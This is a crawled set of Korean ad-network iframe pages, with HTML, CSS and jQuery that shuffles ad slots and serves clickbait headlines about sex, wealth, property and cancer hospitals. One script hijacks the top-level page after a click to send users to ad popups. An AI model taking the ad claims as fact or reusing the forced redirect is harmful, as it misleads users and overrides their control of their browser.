    <script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            $.shuffle = function(arr) {
                for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
                return arr;
            }

            var list = [];
            $(".hili").each(function(){
                list.push($(this).html());
            });

            $.shuffle(list);
            $(".hili").each(function(i){
                $(this).html(list[i]);
            });




            var userAgent=navigator.userAgent.toLowerCase();

            // 아이폰체크
            if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
                // 웨일체크
                if( userAgent.indexOf('whale')>-1 ){
                    // 다크모드체크
                    if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                        $('.imad_darkfont').css('color','#fff');
                    }
                }
            }
        });
    </script>
</head>
<body>
    <div class="imad_nss_8122">
        <ul class="thumb_wrap">
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=481227314107672677593&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F16%2F%3Fref%3D8122%26cc%3D3141076" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/mansten10sv/mansten10sv_4.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">20대 여성과 결혼한 70대 할아버지 비결이..충격!</p>
                </a>
            </li>
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=481237131605272512799&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D8123%26cc%3D1316052" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/hibook/hibook_0g.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont"> 대낮에 벌어진 한 여성의 충격적인 행동이..!</p>
                </a>
            </li>
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495807314306272678944&url=https%3A%2F%2Fmy.newscover.co.kr%2Fkiwoom%2F%3Fref%3D9580%26cc%3D3143062" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/kiwoom/kiwoom_1.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">보험설계사 이직시 ‘억’대 정착지원금, 키움에셋!</p>
                </a>
            </li>
        </ul>
    </div>
    <script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magic.aedi.ai/v1/get_ad?api_key=5e7fac1dcbd826a3811454f460d4d293&content_url=https%3A%2F%2Fimg1.newsis.com%2F2024%2F02%2F13%2FNISI20240213_0001479176_web.jpg%3Frnd%3D20240213151747&title=%ED%82%A4%EC%9B%80%2C%20%EC%95%A0%EB%A6%AC%EC%A1%B0%EB%82%98%EC%99%80%20%ED%8C%8C%ED%8A%B8%EB%84%88%20%ED%98%91%EC%95%BD%E2%80%A6%EC%84%A0%EC%88%98%EB%8B%A8%20%EC%9A%B4%EC%98%81%20%EB%85%B8%ED%95%98%EC%9A%B0%20%EA%B5%90%EB%A5%98&referer=https%3A%2F%2Fmobile.newsis.com%2Fview.html%3Fid%3DNISX20240213_0002624890&write=2024-02-13T15%3A53%3A58%2B09%3A00&aedi_cpgn=&u=3092639260.1768831381&alt=%5B%EC%84%9C%EC%9A%B8%3D%EB%89%B4%EC%8B%9C%EC%8A%A4%5D%20%ED%94%84%EB%A1%9C%EC%95%BC%EA%B5%AC%20%ED%82%A4%EC%9B%80%20%ED%9E%88%EC%96%B4%EB%A1%9C%EC%A6%88%EA%B0%80%20%EB%AF%B8%EA%B5%AD%20%EB%A9%94%EC%9D%B4%EC%A0%80%EB%A6%AC%EA%B7%B8(MLB)%20%EC%95%A0%EB%A6%AC%EC%A1%B0%EB%82%98%20%EB%8B%A4%EC%9D%B4%EC%95%84%EB%AA%AC%EB%93%9C%EB%B0%B1%EC%8A%A4%EC%99%80%20%EC%A0%84%EB%9E%B5%EC%A0%81%20%ED%8C%8C%ED%8A%B8%EB%84%88%EC%8B%AD%20%ED%98%91%EC%95%BD%EC%9D%84%20%EB%A7%BA%EC%97%88%EB%8B%A4.%202024.02.13.%20(%EC%82%AC%EC%A7%84%3D%ED%82%A4%EC%9B%80%20%EC%A0%9C%EA%B3%B5)%20*%EC%9E%AC%ED%8C%90%EB%A7%A4%20%EB%B0%8F%20DB%20%EA%B8%88%EC%A7%80&mb_id=&ad_id=ad_0&size=1280x980&callback=_jsonp_1768831378740
body_size: 872
content:
_jsonp_1768831378740({"status":"SUCCESS","data":{"src":"https://magic.aedi.ai/v1/ai_frame?fp=&da=1&ad_kwd=%EB%A3%A8%EC%9D%B4%EB%B9%84%ED%86%B5%EA%B0%80%EB%B0%A9&NONE&itcat=&ad_id=ad_0&ad=inl&api_key=&tp=ai&it=Array&title=&ckey=7ebd1d141b1d8146838925d4c7692c5b&sid=111&filter=&cid=780&pid=2300&ma=FILLER_CP&referer=https%3A%2F%2Fmobile.newsis.com%2Fview.html%3Fid%3DNISX20240213_0002624890","width":183,"height":202,"campaign_id":"780","matching":"FILLER_CP"},"pv_imp_url":"https://log.aedi.ai/log/log.php?k=%3D%3DQSBpDM6ADO3ojULVkVJxkOwUjOXJ1S6kKsrDIsqXrhtTYurTbnsj6orrTO1UjM6IWNjJTO2czY0QWNykDOzgjN0EDOkFjYxQTMkFDZiV2N6ETMxoDMwMjM&s=111&ad=inl&pv=1","template":"ai","zIndex":"8","left":0,"ver":"2","ckey":"7ebd1d141b1d8146838925d4c7692c5b"})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3403_02.html
body_size: 7077
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nss_3403</title>

    <style type="text/css">
    body{
        margin:0;
        padding:0;
    }
    #list_ad_3403 * {
        box-sizing: border-box;
    }
    #list_ad_3403{
        width:100%;
        height:213px;
        margin:0;
        padding:0;
        overflow: hidden;
    }
    #list_ad_3403 ul, #list_ad_3403 li{
        margin:0;
        padding:0;
        list-style:none;
    }
    #list_ad_3403 a{
        text-decoration:none;
        color:#000;
    }
    #list_ad_3403 .title_3403{
        width:100%;
        height:36px;
        padding:5px 0 0 12px;
        font-family: 'notokr-medium';
        font-size: 17px;
        color: #000;
        point-color: #ff5722;
        letter-spacing: -1px;
        background-color:#f1f1f1;
        border-bottom:1px solid #d9d9d9;
        position:relative;
        text-align:left;
    }
    #list_ad_3403 ul{
        padding:0 12px 0 12px;
    }
    #list_ad_3403 .txt_3403{
        width:100%;
        font-size: 16px;
        line-height: 34px;
        letter-spacing: -1px;
        color: #000;
        font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
        border-top :1px solid #f0f0f0;
        overflow:hidden;
        text-overflow:ellipsis;
        white-space:nowrap;
        text-align:left;
        padding:0;
        margin:0;
    }
    #list_ad_3403 .txt_3403:nth-child(1){
        border-top:0;
    }
    #list_ad_3403 .title_3403::after {
        content: 'AD';
        padding: 2px 4px;
        color: #aaa;
        border-radius: 3px;
        position: absolute;
        right: 6px;
        line-height: 1.4;
        font-size: 10px;
    }
    @font-face {
        font-family: notokr-regular;
        src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
        src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
        font-weight: 400;
        font-style: normal
    }
    @font-face {
        font-family: 'notokr-medium';
        src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot');
        src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot?#iefix') format('embedded-opentype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff2') format('woff2'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff') format('woff'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.ttf') format('truetype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.svg#notokr-medium') format('svg');
        font-weight: normal;
        font-style: normal;
    }
    .title_3403::after {
        content: 'AD';
        padding: 2px 4px;
        color: #aaa;
        border-radius: 3px;
        position: absolute;
        right: 6px;
        line-height: 1.4;
        font-size: 10px;
    }
</style>
<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $.shuffle = function(arr) {
        for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
    }

    var list = [];
    $(".aa").each(function(){
        list.push($(this).html());
    });

    $.shuffle(list);
    $(".aa").each(function(i){
        $(this).html(list[i]);
    });




    var userAgent=navigator.userAgent.toLowerCase();

    // 아이폰체크
    if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
        // 웨일체크
        if( userAgent.indexOf('whale')>-1 ){
            // 다크모드체크
            if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                $('.imad_darkfont').css('color','#fff');
                $('#list_ad_3403 .title_3403').css({'background':'#000', 'border-bottom':'1px solid #555'});
                $('#list_ad_3403 .txt_3403').css('border-top','1px solid #555');
                $('#list_ad_3403 .txt_3403:nth-child(1)').css('border-top','0');
            }
        }
    }
});
</script>
</head>
<body>
    <div id="list_ad_3403">
        <div class="title_3403 imad_darkfont">베스트<span style="color:#ff5722;">&nbsp;클릭</span></div>
        <ul>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=434037305999172650421&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D1_6" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">간경화! 담도암! 복수·간성혼수 비상! 즉시 입원 가능한 병원은...?</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495727316132772687229&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F15%2F%3Fref%3D9572%26cc%3D3161327" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">젊은 여성과 모텔 가는 대머리 할아버지 비결이..충격!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495737291595972423948&url=https%3A%2F%2Fwww.gayeon.com%2Fnew_chkurl.asp%3Fref_code%3D019o2700001" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">남자들이 "결혼"하고 싶은 여자 Best5!!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495747288366672634051&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">암환자 집중 관리 가능한 아산병원 근처 암요양병원은 어디?</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495757292931772453382&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D2_3" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">삼성병원 폐암 집중 관리 가능한 암요양병원은 어디?</a>
            </li>
        </ul>
    </div>
    <script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3404_02.html
body_size: 6245
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_3404</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>

@font-face {
font-family: notokr-regular;
src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
font-weight: 400;
font-style: normal
}
@font-face {
font-family: 'notokr-medium';
src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot');
src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot?#iefix') format('embedded-opentype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff2') format('woff2'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff') format('woff'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.ttf') format('truetype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.svg#notokr-medium') format('svg');
font-weight: normal;
font-style: normal;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#list_ad_3404 {
    width: 100%;
    height: 210px;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

#list_ad_3404 ul, #list_ad_3404 li {
    margin: 0;
    padding: 0;
    list-style: none;
}

#list_ad_3404 a {
    text-decoration: none;
    color: #000;
    letter-spacing: -0.4px;
}

#list_ad_3404 .title_3404 {
    height: 35px;
    font-family: 'notokr-medium';
    font-size: 17px;
    color: #000;
    letter-spacing: -0.4px;
    background-color: #f1f1f1;
    position: relative;
    padding: 5px 0 0 12px;
    border-bottom: 1px solid #d9d9d9;
    text-align: left;
}

#list_ad_3404 ul {
    padding: 0 12px;
}

#list_ad_3404 .txt_3404 {
    width: 100%;
    font-size: 16px;
    line-height: 34px;
    color: #000;
    font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #f0f0f0;
}

#list_ad_3404 .title_3404::after {
    content: 'AD';
    padding: 2px 4px;
    color: #aaa;
    position: absolute;
    right: 6px;
    line-height: 1.4;
    font-size: 10px;
    letter-spacing: -1px;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        $.shuffle = function(arr) {
            for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
            return arr;
        }

        var list = [];
        $(".txt_3404").each(function(){
            list.push($(this).html());
        });

        $.shuffle(list);
        $(".txt_3404").each(function(i){
            $(this).html(list[i]);
        });


        // 다크모드
        var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                    $('#list_ad_3404 .title_3404').css({'background':'#000', 'border-bottom':'1px solid #555'});
                    $('#list_ad_3404 .txt_3404').css('border-bottom','1px solid #555');
                }
            }
        }
    });
</script>

</head>

<body>
<div id="list_ad_3404">
    <div class="title_3404 imad_darkfont">실시간<span style="color:#ff5722;">&nbsp;베스트&nbsp;정보</div>
    <ul>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=489617291596072713492&url=https%3A%2F%2Fwww.gayeon.com%2Fnew_chkurl.asp%3Fref_code%3D019o2700001" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">남자들이 "결혼"하고 싶은 여자 Best5!!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495767319415172715680&url=https%3A%2F%2Fmy.newscover.co.kr%2Fvndan%2F%3Fref%3D9576%26cc%3D3194151" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">김포 이 아파트 3년뒤 무섭게 오를겁니다</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495777315601672689214&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F14%2F%3Fref%3D9577%26cc%3D3156016" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">길이만 29cm…60대 男의 비결이..충격!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495787321063572716666&url=https%3A%2F%2Fmy.newscover.co.kr%2Fcart%2F%3Fref%3D9578%26cc%3D3210635" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">제네시스GV80, 월 30만원대부터 5년타고 반납 끝!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495797320976972715803&url=https%3A%2F%2Fmy.newscover.co.kr%2Fgeomdan%2F%3Fref%3D9579%26cc%3D3209769" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">검단신도시 아파트값 폭락.. 전세가로 내집마련!</a>
        </li>
    </ul>
</div>

<script type="text/javascript" src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my.newscover.co.kr/common/c/side.html?s=8666&ll=jQuery360008668308395971702_1768831377413&_=1768831377414
body_size: 29149
content:
jQuery360008668308395971702_1768831377413("<!-- \ub274\uc2dc\uc2a4 \ucee4\ubc84 870 -->\r\n\r\n\r\n<!DOCTYPE html>\r\n<html lang=\"ko\">\r\n<head>\r\n<meta charset=\"UTF-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimum-scale=1.0\">\r\n<title>newsis_c<\/title>\r\n<script type=\"text\/javascript\" src=\"\/\/simg.imadrep.co.kr\/js\/jquery-3.1.1.js\"><\/script>\r\n<!-- <script src=\"\/\/simg.imadrep.co.kr\/js\/backpop2.js\"><\/script>-->\r\n<link rel=\"stylesheet\" href=\"\/\/simg.imadrep.co.kr\/css\/side_ad\/cover\/style_870_04.css\">\r\n\r\n\r\n<script>\r\n$(document).ready(function(){\r\n\r\n    \/\/ ******************************  \ub0a0\uc9dc+\uc694\uc77c+\uc2dc\uac04  ******************************\r\n    var currentDate = new Date();\r\n\r\n    \/\/ \uac01 \uad6c\uc131 \uc694\uc18c\ub97c \uac00\uc838\uc624\uae30\r\n    var year = currentDate.getFullYear();\r\n    var month = currentDate.getMonth() + 1;\r\n    var date = currentDate.getDate();\r\n    var hours = currentDate.getHours();\r\n\r\n    function getTodayLabel() {\r\n        var week = new Array('(\uc77c)', '(\uc6d4)', '(\ud654)', '(\uc218)', '(\ubaa9)', '(\uae08)', '(\ud1a0)');\r\n        var today = new Date().getDay();\r\n        var todayLabel = week[today];\r\n        return todayLabel;\r\n    }\r\n\r\n    \/\/ \ub0a0\uc9dc\uc640 \uc2dc\uac04\uc744 \ubb38\uc790\uc5f4\ub85c \ud3ec\ub9f7\ud305\r\n    var nowdate1 = `${year}-${String(month).padStart(2, '0')}-${String(date).padStart(2, '0')} `;\r\n    var nowdate2 = ` ${String(hours).padStart(2, '0')}:00`;\r\n    var nowdate = nowdate1+getTodayLabel()+nowdate2;\r\n\r\n    \/\/ \/\/ \ud3ec\ub9f7\ud305\ub41c \ub0a0\uc9dc\uc640 \uc2dc\uac04\uc744 \ucd9c\ub825\r\n    $('.nctit_time').html(nowdate);\r\n    \/\/ ******************************  \ub0a0\uc9dc+\uc694\uc77c+\uc2dc\uac04  ******************************\r\n\r\n\r\n\r\n    \/\/ ******************************  con4rolling  ******************************\r\n    var everyRoll = (best) => best[Math.floor(Math.random() * best.length)];\r\n    var evroll = [\"0\", \"1\", \"2\", \"3\", \"4\"];\r\n    var con4 = everyRoll(evroll);\r\n\r\n    $('.imnsc_con_con4 .imnsc_con_txt_btn').eq(con4).addClass('imnsc_con_txt_on');\r\n    \/\/ ******************************  con4rolling  ******************************\r\n\r\n    \/\/ ******************************  con3rolling  ******************************\r\n    var rollNew = (roll) => roll[Math.floor(Math.random() * roll.length)];\r\n    var newList = [\"0\", \"1\", \"2\", \"3\"];\r\n    var con3 = rollNew(newList);\r\n\r\n    $('.imadc_sec04 .imadc_newbtn').eq(con3).addClass('imadc_newon');\r\n    \/\/ ******************************  con3rolling  ******************************\r\n\r\n\r\n\r\n\r\n    \/\/ ******************************  shuffle  ******************************\r\n    $.shuffle = function(arr) {\r\n        for(var j, x, i = arr.length;\r\n        i;\r\n        j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);\r\n        return arr;\r\n    }\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec02 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec02 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec03 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec03 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec05 .imadc_txt_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec05 .imadc_txt_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec06 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec06 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec07 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec07 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n    \/\/ ******************************  shuffle  ******************************\r\n\r\n\t\r\n\r\n\t$(document).on(\"click\", \".sspop\", function(){\r\n\t\tlet a_url = $(this).attr(\"href\").replace(\/https?:\\\/\\\/(.*)\\\/\/, \".\/\");\r\n\t\tlet no = $(this).attr(\"data-no\");\r\n\t\tlet url = \"\";\r\n\t\tlet usrAgt = navigator.userAgent.toLowerCase();\r\n\t\tlet randNum = Math.random();\r\n\t\tno += no;\r\n\r\n\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/p.html\";\r\n\t\tif(randNum < 0.5){\r\n\t\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/pp.html\";\r\n\t\t}\r\n\r\n\t\tsetTimeout(function () {\r\n\t\t\tif (usrAgt.indexOf(\"android\") > -1) {\r\n\t\t\t\ttop.location.href = url;\r\n\t\t\t}else if(isSafari()){\r\n\t\t\t\ttop.location.href  = \"\/\/adv.imadrep.co.kr\/2\/m_pop.html\";\r\n\t\t\t}\r\n\t }, 1000);\r\n});\r\n\r\n\r\n})\r\n<\/script>\r\n\r\n\r\n<\/head>\r\n\r\n<body class=\"imadc_body\">\r\n<div class=\"imadc_wrap\">\r\n    <div class=\"imadc_header\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/dn_header.jpg\" width=\"100%\"><\/div>\r\n\r\n    <div class=\"imadc_sec_wrap\">\r\n\r\n        <div class=\"imadc_sec01\">\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102977291365972543267&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dlucky%26ref%3D10297%26cc%3D2913659\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/lottonanum6\/lottonanum6_s.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txt01 imadc_txtend01\">\ucca97\uba85 \uac70\ub290\ub9b0 88\uc138 \ud560\uc544\ubc84\uc9c0, \uc228\uaca8\uc9c4 \uc790\uc0b0\ubcf4\ub2c8..<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103037312795172635760&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F19%2F%3Fref%3D10303%26cc%3D3127951\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txt02 imadc_txtend01\">20\ub300 \uc5ec\uc131\uacfc \uacb0\ud63c\ud55c 70\ub300 \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103047320758172716245&url=https%3A%2F%2Fmy.newscover.co.kr%2F20yy%2F2%2F%3Fref%3D10304%26cc%3D3207581\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txt02 imadc_txtend01\">\uad00\uc808 \uc601\uc591\uc81c 2\uc704\ub294 \ucf58\ub4dc\ub85c\uc774\uce5c, 1\uc704\ub294 OO..<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n\r\n        <div class=\"imadc_sec02 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\ub274\uc2a4 <span class=\"imadc_tit_point\">\uc2a4\ub0c5<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103057320758172716246&url=https%3A%2F%2Fmy.newscover.co.kr%2F20yy%2F2%2F%3Fref%3D10305%26cc%3D3207581\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/kindly\/kindly_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uad00\uc808 \uc601\uc591\uc81c 2\uc704\ub294 \ucf58\ub4dc\ub85c\uc774\uce5c, 1\uc704\ub294 OO..<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103067314107372703505&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F23%2F%3Fref%3D10306%26cc%3D3141073\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten7\/mansten7_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uae38\uc774\ub9cc 27cm\u202670\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103077261146372631203&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10307%26cc%3D2611463\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt2\/mlt2_0g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\"> \ub300\ub0ae\uc5d0 \ubc8c\uc5b4\uc9c4 \ud55c \uc5ec\uc131\uc758 \ucda9\uaca9\uc801\uc778 \ud589\ub3d9\uc774..!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec03\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc2e4\uc2dc\uac04 <span 